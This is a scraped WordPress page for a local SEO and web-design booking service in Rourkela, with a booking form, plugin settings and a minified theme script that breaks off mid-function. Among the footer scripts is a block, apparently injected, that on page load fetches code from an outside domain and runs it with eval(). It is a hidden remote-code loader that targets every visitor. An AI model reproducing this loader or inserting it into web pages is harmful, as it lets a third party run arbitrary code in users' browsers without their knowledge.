                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container logo-menu"><a href="https://dutyhour.com/"><img class="logo-menu" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div></div></div>            </header><div  class="page-header page-header_align_left" style="background-image: url(http://dutyhour.com/wp-content/uploads/2024/01/Assist.webp); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom;background-color: #ffffff; min-height: 400px; margin-bottom: 60px; padding-top: 144px; padding-bottom: 150px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 62px;">SEO Web Designing Service in Rourkela</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 12px; line-height: 20px;"><div class="breadcrumbs"><a href="https://dutyhour.com/" class="home">Home</a><span class="divider"></span><a href="https://dutyhour.com/our-service/">Our Service</a><span class="divider"></span><a href="https://dutyhour.com/our-service/rourkela/">Rourkela</a><span class="divider"></span><span class="current">SEO Web Designing Service in Rourkela</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main"><div class="wgl-container">
<div class="row ">
    <div id="main-content" class="wgl_col-12"><h2>Quick Booking</h2>
<p>Your Appointment</p>

<div class="wpcf7 no-js" id="wpcf7-f8097-p4592-o1" lang="en-US" dir="ltr" data-wpcf7-id="8097">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/our-service/rourkela/seo-web-designing-service-in-rourkela/#wpcf7-f8097-p4592-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8097" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8097-p4592-o1" /><input type="hidden" name="_wpcf7_container_post" value="4592" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class='row services'>
	<div class='wgl_col-12 wgl_custom-row'>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="text-350"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-350" /></span>
			</p>
		</div>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="tel-13"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Mobile Number" value="" type="tel" name="tel-13" /></span>
			</p>
		</div>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="your-metric"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required first-disable" aria-required="true" aria-invalid="false" name="your-metric"><option value="">Service*</option><option value="Electrician">Electrician</option><option value="Plumber">Plumber</option><option value="Carpenter">Carpenter</option><option value="Painter">Painter</option><option value="Beautician">Beautician</option><option value="Car Wash">Car Wash</option></select></span>
			</p>
		</div>
		<div class='wgl_custom-col submit'>
			<p><span class="wpcf7-form-control-wrap" data-name="menu-531"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-531"><option value="Day">Day</option><option value="Today">Today</option><option value="Tomorrow">Tomorrow</option></select></span>
			</p>
		</div>
		<div class='wgl_custom-col submit'>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="QUICK BOOK" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="82"/><script data-jetpack-boost="ignore">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

			SERVICEBOOK DUTY HOUR BEST SEO EXPERT</p>
<h3>Local SEO Service</h3>
<p>						<a href="https://dutyhour.com/book-expert/"></a>        </p>
<h3>Local SEO Expert</h3>
<p>			BOOK NOW<br />
						<a href="https://dutyhour.com/book-expert/"></a>        </p>
<h3>Website Designing</h3>
<p>			BOOK NOW<br />
			JUST CALL &#038; NEGOTIATEFIND BY YOURSELF</p>
<h3>Best Local SEO Expert in ROURKELA</h3>

<div id="wpbdp-listings-list" class="listings wpbdp-listings-list list wpbdp-grid ">
		<span class="no-listings">
		No listings found.	</span>
	</div>

					<div class="aiosrs-rating-wrap" data-schema-id="20927">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
					    </div></div>
</div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer"></div></div></div></footer><a href="#" id="scroll_up">BACK TO TOP</a>
		
		
        
        		
		

















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutyhour.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

			
			    
    <script type="text/javascript">var ajaxurl = "https://dutyhour.com/wp-admin/admin-ajax.php",ap_nonce = "4395fb001c",apTemplateUrl = "https://dutyhour.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f2a8cf9807.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script><script type="text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"yes","customer_dashboard_url":"https://dutyhour.com/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"\u20b9","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"us","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"1","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"rounded","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction","stripe_key":"pk_live_znr6uEu4pUoC4UGzL6g6aqTm","is_stripe_zip_code_removed":"1","is_stripe_active":"1","stripe_route_create_payment_intent":"payments_stripe__create_payment_intent","stripe_route_create_checkout_session":"payments_stripe__create_checkout_session"};
//# sourceURL=latepoint-main-front-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/736d46e43e.min.js'></script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script><script></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleenday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dutyhour.com","url":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"d4603e9826","listNonce":"90ad6115da","activatedNonce":"f34b975582"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/3f06bdc327.min.js'></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f3da5d05b9.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9" id="cleenday-theme-addons-js"></script><script type="text/javascript" id="cleenday-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php"};
//# sourceURL=cleenday-theme-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme.js?ver=6.9" id="cleenday-theme-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/plugins/wpb-popup-for-contact-form-7/assets/js/sweetalert2.all.min.js?m=1769101884'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" id="wpb-pcf-scripts-js-extra">
/* <![CDATA[ */
var WPB_PCF_Vars = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"8f783d01c2"};
//# sourceURL=wpb-pcf-scripts-js-extra
/* ]]> */
</script><script type="text/javascript" id="wpbdp-js-js-extra">
/* <![CDATA[ */
var wpbdp_global = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"c1a2471a69"};
//# sourceURL=wpbdp-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/5c9ef3abc3.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"204833827","post":"4592","tz":"5.5","srv":"dutyhour.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "204833827", "4592" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","post_id":"4592","user_rating_nonce":"aebc493470","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/7722dadc1d.min.js'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutyhour.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript" id="wpsp-script-frontend"></script><script>
    jQuery(document).ready(function() {
      
    });
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9
body_size: 9559
content:
"use strict";function cleenday_accordion_init(){var e=jQuery(".wgl-accordion");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-accordion_header"),t=jQuery(this).find(".wgl-accordion_content"),i=jQuery(this).data("type");e.off("click"),e.each((function(){"yes"==jQuery(this).data("default")&&(jQuery(this).parent(".wgl-accordion_panel").addClass("active"),jQuery(this).next().slideDown(400))})),e.on("click",(function(e){e.preventDefault();var a=jQuery(this),n=a.parent(".wgl-accordion_panel"),s=n.siblings();"accordion"==i?(n.toggleClass("active"),a.next().slideToggle(400)):"toggle"==i&&(n.toggleClass("active"),a.next().slideToggle(400),t.not(a.next()).slideUp(400),s.removeClass("active"))}))}))}function cleenday_services_accordion_init(){var e=jQuery(".wgl-accordion-services");e.length&&e.each((function(){jQuery(this).find(".service__item:first-child").addClass("active"),jQuery(this).find(".service__item").on("mouseover",(function(){jQuery(this).addClass("active").siblings().removeClass("active")}))}))}function cleenday_scroll_animation(){var e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),i=jQuery(".wgl-gallery_items.appear-animation");!function(e){var t=window.document.documentElement;function i(){var e=t.clientHeight,i=window.innerHeight;return e<i?i:e}function a(){return window.pageYOffset||t.scrollTop}function n(e,t){var n=e.offsetHeight,s=a(),o=s+i(),r=function(e){var t=0,i=0;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft)}while(e=e.offsetParent);return{top:t,left:i}}(e).top;return r+n*(t=t||0)<=o&&r+n-n*t>=s}function s(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}s.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(e){e.items.forEach((function(t,i){n(t)&&(e._checkTotalRendered(),jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||(e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)))})),window.addEventListener("scroll",(function(){e._onScrollFn()}),!1),window.addEventListener("resize",(function(){e._resizeHandler()}),!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout((function(){e._scrollPage()}),60))},_item_class:function(e,t,i){i=setTimeout((function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)}),t)},_scrollPage:function(){var e=this;this.items.forEach((function(t,s){jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||setTimeout((function(){a(),i();e._checkTotalRendered(),e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)}),25)})),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){e._scrollPage(),e.resizeTimeout=null}),1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=s}(jQuery),new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(i,{})}function cleenday_init_appear(){var e=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");e.length&&e.each((function(){var e=jQuery(this);e.appear((function(){e.addClass("show")}))}))}function cleenday_scroll_up(){var e;(e=jQuery).fn.goBack=function(){var t={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},i=e.extend(t,i),a=e(this);e(window).on("scroll",(function(){e(window).scrollTop()>i.scrollTop?a.addClass("active"):a.removeClass("active")})),a.on("click",(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},i.scrollSpeed)}))},jQuery("#scroll_up").goBack()}function cleenday_blog_masonry_init(){var e=jQuery(".blog-posts > .masonry");if(e.length){var t=e.get(0);imagesLoaded(t,(function(){setTimeout((function(){e.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")}),250)}))}}function cleenday_carousel_slick(){var e=jQuery(".wgl-carousel_slick");e.length&&e.each((function(e,t){jQuery(this).hasClass("slick-initialized")&&jQuery(this).slick("destroy"),jQuery(this).hasClass("fade_slick")?jQuery(this).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100}):jQuery(this).slick({})}))}function cleenday_circuit_service(){var e=jQuery(".wgl-circuit-service");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),t=360/e.length,i=-1;e.each((function(){var e=jQuery(this);jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",(function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}));var a=100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width")),n=i*t*Math.PI/180,s=50+(50-a/2)*Math.cos(n)-a/2,o=50+(50-a/2)*Math.sin(n)-a/2;e.css({left:s+"%",top:o+"%"}),i++}))}))}function cleenday_countdown_init(){var e=jQuery(".wgl-countdown");0!==e.length&&e.each((function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format?e.format:"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})}))}function cleenday_counter_init(){var e=jQuery(".wgl-counter");e.length&&e.each((function(){var 